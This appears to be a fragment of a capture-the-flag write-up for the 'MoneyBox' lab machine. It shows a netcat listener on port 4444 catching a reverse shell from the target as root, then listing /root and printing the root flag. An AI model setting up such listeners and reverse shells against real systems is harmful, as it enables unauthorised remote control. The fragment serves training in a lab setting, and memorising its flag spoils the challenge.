 root@Ghost:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.127.129: inverse host lookup failed: Unknown host
connect to [192.168.127.132] from (UNKNOWN) [192.168.127.129] 53256
# whoami
root
# cd /root
# ls
# ls -la
total 28
drwx------  3 root root 4096 Feb 26 09:28 .
drwxr-xr-x 18 root root 4096 Feb 25 21:35 ..
-rw-------  1 root root 2097 Feb 26 09:31 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25 21:42 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26 09:27 .root.txt
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....